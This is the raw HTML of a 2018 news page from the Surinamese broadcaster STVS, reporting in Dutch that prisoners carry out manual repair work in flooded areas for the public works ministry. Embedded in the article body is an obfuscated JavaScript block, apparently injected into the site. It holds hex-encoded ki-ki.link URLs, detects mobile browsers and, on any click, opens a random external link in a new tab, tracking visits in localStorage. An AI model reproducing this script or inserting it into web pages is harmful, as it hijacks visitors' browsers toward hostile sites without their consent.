<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-270x270.jpg" />
		<style id="wp-custom-css">
			.service_details img {
    max-width: 100%;
    height: auto;
    border-radius: 5px;
    float: left !important;
    margin: 0 15px 0 0  !important;
}

.service_details p {
    margin: 0 0 18px;
    text-align: justify !important;
}

.navbar01 .google-auto-placed{display:none !important}		</style>
		<style id="kirki-inline-styles">:root{--theme-color:#246a12;--theme-color-two:#b50308;--theme-color-three:#b50308;--gr01-color-start:#b50308;--gr01-color-end:#750308;--gr02-color-start:#b50308;--gr02-color-end:#750308;--theme-color-five:#b50308;--theme-color-six:#b50308;}.page_banner.blog_page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/telecommunications-towers-against-cloudy-sky-scaled-1.jpg");}.blogPage .bepro_pagination{margin-top:35px;}.blogPage .bepro_pagination .pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.sb_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_search_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_archive_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.service_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.folioCatePage .bepro_pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.team_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.bepro_pagination.shop_pagination{margin-top:48px;}.bepro_pagination.shop_pagination .woocommerce-pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_details_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_cat_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_tag_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_src_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/banner-stvs-2.jpg");}.page_banner.fof_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="STVS"/>
  <meta property="og:title" content="OWT&amp;C heeft samenwerking met penitentiaire instellingen; gedetineerden verrichten werkzaamheden"/>
  <meta property="og:url" content="https://stvs.sr/nieuws/2018/05/owt-gedetineerden-verrichten-werkzaamheden/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Maandag 7 mei 2018 – Er is al geruime tijd een samenwerking tussen de verschillende penitentiaire inrichtingen, verschillende districtscommissarissen en het ministerie van Openbare Werken, Transport en Communicatie (OWT&amp;C). Deze samenwerking houdt onder andere in, dat er verschillende technische"/>
  <meta property="og:image" content="https://stvs.sr/wp-content/uploads/2018/05/OWTC1.jpg"/>
  <meta property="og:image:url" content="https://stvs.sr/wp-content/uploads/2018/05/OWTC1.jpg"/>
  <meta property="og:image:secure_url" content="https://stvs.sr/wp-content/uploads/2018/05/OWTC1.jpg"/>
  <meta property="article:published_time" content="2018-05-07T13:42:17-03:00"/>
  <meta property="article:modified_time" content="2018-05-07T13:51:25-03:00" />
  <meta property="og:updated_time" content="2018-05-07T13:51:25-03:00" />
  <meta property="article:section" content="Nieuws"/>
  <meta property="article:publisher" content="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="OWT&amp;C heeft samenwerking met penitentiaire instellingen; gedetineerden verrichten werkzaamheden"/>
  <meta name="twitter:url" content="https://stvs.sr/nieuws/2018/05/owt-gedetineerden-verrichten-werkzaamheden/"/>
  <meta name="twitter:description" content="Maandag 7 mei 2018 – Er is al geruime tijd een samenwerking tussen de verschillende penitentiaire inrichtingen, verschillende districtscommissarissen en het ministerie van Openbare Werken, Transport en Communicatie (OWT&amp;C). Deze samenwerking houdt onder andere in, dat er verschillende technische"/>
  <meta name="twitter:image" content="https://stvs.sr/wp-content/uploads/2018/05/OWTC1.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-3314 single-format-standard wp-custom-logo active_header_59228 elementor-default elementor-kit-58352">
<div class="tw-header-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59228" class="elementor elementor-59228" data-elementor-post-type="tw-header-builder">
									<header class="elementor-section elementor-top-section elementor-element elementor-element-ddc211c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="ddc211c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<nav class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4bb1902" data-id="4bb1902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c09e8ca elementor-widget elementor-widget-tw-header" data-id="c09e8ca" data-element_type="widget" data-widget_type="tw-header.default">
				<div class="elementor-widget-container">
			    <!-- Header Topbar -->
    <section class="topbar01">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-md-9">
                                                            <p><i class="bpro-phone-ringing"></i><a href="473032 / 473021">473032 / 473021</a></p>
                                                                        <p><i class="bpro-email-1"></i><a href="website@stvs.sr"><span class="__cf_email__" data-cfemail="ea9d8f8899839e8faa999e9c99c49998">[email&#160;protected]</span></a></p>
                                                                        <p><i class="twi-map-marker-alt"></i><a href="Letitia Vriesdelaan #5">Letitia Vriesdelaan #5</a></p>
                                                </div>
                <div class="col-md-3">
                    <div class="topsocial">
                                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://plus.google.com/115296949026376845389"><i class="twi-google-plus-g"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.youtube.com/user/STVSJournaal"><i class="twi-youtube"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.instagram.com/stvs_suriname/"><i class="twi-instagram"></i></a>
                                                        </div>
                </div>
            </div>
        </div>
    </section>
    <!-- Header Topbar -->
    <!-- Header Start -->
    <header class="header01 isSticky">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12">
                    <div class="navbar01">
                        <div class="logo">
                                                            <a href="https://stvs.sr/">
                                    <img src="https://stvs.sr/wp-content/uploads/2022/06/stvs-logo-transparent-small.png" alt="STVS"/>
                                </a>
                                                    </div>
                        <a href="javascript:void(0)" class="menu_btn"><i class="twi-bars2"></i></a>
                        <nav class="mainMenu">
                            <ul id="menu-mega-main-menu" class=""><li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-284"><a href="https://stvs.sr/">Home</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-788"><a href="#">Nieuws</a>
<ul class="sub-menu">
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://stvs.sr/mmanten-taki/">M’Manten Taki</a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://stvs.sr/local-news/">Local News</a></li>
	<li id="menu-item-19969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19969"><a href="https://stvs.sr/afleveringen-de-straat/">De straat</a></li>
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
	<li id="menu-item-19939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19939"><a href="https://stvs.sr/correio-da-semana/">Correio Da Semana</a></li>
</ul>
</li>
<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
	<li id="menu-item-24985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24985"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
	<li id="menu-item-28748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28748"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
</ul>
</li>
<li id="menu-item-775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-775"><a href="#">Productie</a>
<ul class="sub-menu">
	<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://stvs.sr/familie/">Familie</a></li>
	<li id="menu-item-24988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24988"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
	<li id="menu-item-29820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29820"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
	<li id="menu-item-30193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30193"><a href="https://stvs.sr/in-de-keuken-met-g/">In de keuken met “G”</a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38287"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
	<li id="menu-item-40576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40576"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://stvs.sr/over-ons/">Over Ons</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://stvs.sr/contact/">Contact</a></li>
</ul>                        </nav>
                        <div class="accessNav">
                                                            <a class="search_btn" href="javascript:void(0);"><i class="twi-search1"></i></a>
                                                                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header End -->

<!-- Search Popup Start -->
<section class="popup_search_sec">
    <div class="popup_search_overlay"></div>
    <div class="pop_search_background">
        <div class="middle_search">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 text-center">
                        <div class="popup_search_form">
                            <form method="get" action="https://stvs.sr/">
                                <input type="search" name="s" value="" placeholder="Type Words and Hit Enter">
                                <button type="submit"><i class="twi-search1"></i></button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- Search Popup End -->
		</div>
				</div>
				<div class="elementor-element elementor-element-03f0365 elementor-widget elementor-widget-spacer" data-id="03f0365" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</nav>
							</div>
		</header>
							</div>
		</div>
    <section class="page_banner sb_banner" style="">
        <div class="overlay" style=""></div>
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <h2 class="banner-title">OWT&#038;C heeft samenwerking met penitentiaire instellingen; gedetineerden verrichten werkzaamheden</h2>
                                            <p class="breadcrumbs"><a href="https://stvs.sr/" rel="v:url">Home</a><span>-</span>OWT&#038;C heeft samenwerking ...</p>                                    </div>
            </div>
        </div>
    </section><section class="singleBlog">
    <div class="container largeContainer">
        <div class="row">
            <div class="col-lg-12">
                                <div class="spThumb">
                    <img src="https://stvs.sr/wp-content/uploads/2018/05/OWTC1-1218x570.jpg" alt="OWT&#038;C heeft samenwerking met penitentiaire instellingen; gedetineerden verrichten werkzaamheden">
                    <p class="bmeta"><i class="twi-clock1"></i>7 May 2018</p>
                </div>
                                <div class="spMeta noAu">
                                                                                <div class="spsmeta ct">
                        In: <a href="https://stvs.sr/category/nieuws/">Nieuws</a>                    </div>
                                        <div class="spsmeta">
                        Comments:                        <span>0</span>
                    </div>
                </div>
            </div>
                        <div class="col-lg-12">
                                <div class="sic_the_content clearfix">
                    <div class="clearfix"></div>
                    <p><strong><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-3316 alignright" src="https://stvs.sr/wp-content/uploads/2018/05/OWTC1-169x300.jpg" alt="" width="169" height="300" srcset="https://stvs.sr/wp-content/uploads/2018/05/OWTC1-169x300.jpg 169w, https://stvs.sr/wp-content/uploads/2018/05/OWTC1-575x1024.jpg 575w, https://stvs.sr/wp-content/uploads/2018/05/OWTC1.jpg 719w" sizes="(max-width: 169px) 100vw, 169px" />Maandag 7 mei 2018</strong> – Er is al geruime tijd een samenwerking tussen de verschillende penitentiaire inrichtingen, verschillende districtscommissarissen en het ministerie van Openbare Werken, Transport en Communicatie (OWT&amp;C). Deze samenwerking houdt onder andere in, dat er verschillende technische werkzaamheden worden uitgevoerd, waarbij de gedetineerden worden ingezet.</p>
<p>Momenteel worden er werkzaamheden uitgevoerd in gebieden die de afgelopen dagen zijn ondergelopen door regenval. Het werk wordt handmatig verricht door de gedetineerden, onder toezicht van deskundigen van de penitentiaire inrichtingen en het ministerie van OWT&amp;C.</p>
<p><em>-ministerie van Openbare Werken, Transport &amp; Communicatie-</em> <img decoding="async" class="alignnone size-medium wp-image-3317 alignleft" src="https://stvs.sr/wp-content/uploads/2018/05/OWTC5-169x300.jpg" alt="" width="169" height="300" srcset="https://stvs.sr/wp-content/uploads/2018/05/OWTC5-169x300.jpg 169w, https://stvs.sr/wp-content/uploads/2018/05/OWTC5-575x1024.jpg 575w, https://stvs.sr/wp-content/uploads/2018/05/OWTC5.jpg 719w" sizes="(max-width: 169px) 100vw, 169px" /><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x47\x7a\x6d\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x70\x44\x6a\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4c\x41\x41\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x50\x7a\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x63\x70\x63\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x77\x68\x50\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x74\x61\x67\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x75\x5a\x47\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x73\x61\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x4c\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                                        <div class="clearfix"></div>
                </div>
                                                                            </div>
                    </div>
    </div>
</section>
<div class="tw-footer-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59389" class="elementor elementor-59389" data-elementor-post-type="tw-footer-builder">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9a5a0d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9a5a0d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-380e6fe" data-id="380e6fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-8061c55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8061c55" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ff7903b" data-id="ff7903b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cb321a3 about_align elementor-align-left elementor-widget elementor-widget-tw-about" data-id="cb321a3" data-element_type="widget" data-widget_type="tw-about.default">
				<div class="elementor-widget-container">
			        <div class="aboutWidget04">
